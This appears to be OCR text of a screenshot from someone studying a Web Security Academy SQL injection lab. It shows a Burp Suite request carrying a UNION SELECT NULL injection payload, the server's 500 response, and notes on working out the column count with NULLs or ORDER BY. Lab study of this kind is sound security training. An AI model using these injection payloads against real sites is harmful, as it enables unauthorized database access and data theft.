 Burp Suite Community E...
SQL injection UNION att...
● notes.txt - lab-03 - Vis...
10:49 PM
SQL injection UNION attack, determining the number of columns returned by the query - Mozilla Firefox
Web Security Acaden
SQL injection UNION
Lab: SQL injection U
SQL injection UNION
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://acaa1f401e28b12580941d9f009f00f4.web-security-aca...
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /filter?category=
Gifts'+UNION+select+NULL,+NULL,+NULL-- HTTP/1.1
2 Host:
acaa1f401e28b12580941d9f009f00f4.web-security-acad
emy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=ZOsQPVMjoMvudGJFcfRuzLIOUHPAjtQd
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Length: 21
4
5 Internal Server Error
Search... 0 matches
98 bytes | 148 millis
● notes.txt - lab-03 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ...
OPEN EDITO... 1 UNSAVED
AB-03
notes.txt
sqli-lab-03.py
OUTLINE
notes.txt ● sqli-lab-03.py
notes.txt
13 Query #1: select a, b from table1
14 1,2
15 3,4
16
17 Query #2: select a, b from table1 UNION select c,d from table2
18 1,2
19 3,4
20 2,3
21 4,5
22
23 Rule:
24 - The number and the order of the columns must be the same in
all queries
25 - The data types must be compatible
26
27 SQLi attack (way #1):
28
29 select ? from table1 UNION select NULL
30 -error -> incorrect number of columns
31
32 select ? from table1 UNION select NULL, NULL, NULL
33 -200 response code -> correct number of columns
34
35 SQLi attack (way #2):
36
37 select a, b from table1 order by 3
38
39
40
PROBLEMS OUTPUT TERMINAL ... 1: zsh
(kali㉿kali)-[/mnt/…/OSWE/web-security-academy/sql-injection/lab-03]
$
Python 3.9.1 64-bit 0 0 plaintext | notes.txt Ln 21, Col 4 Spaces: 4 UTF-8 LF Plain Text